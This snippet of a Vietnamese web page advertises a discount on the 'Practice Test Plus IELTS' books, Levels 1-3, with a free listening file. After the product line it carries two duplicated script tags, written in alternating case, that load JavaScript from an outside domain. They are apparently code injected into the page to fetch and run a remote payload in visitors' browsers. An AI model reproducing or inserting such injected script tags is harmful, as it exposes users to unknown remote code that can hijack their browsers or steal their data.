 Giảm giá Practice Test Plus IELTS  - Level 1,2,3 - Tặng file nghe. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 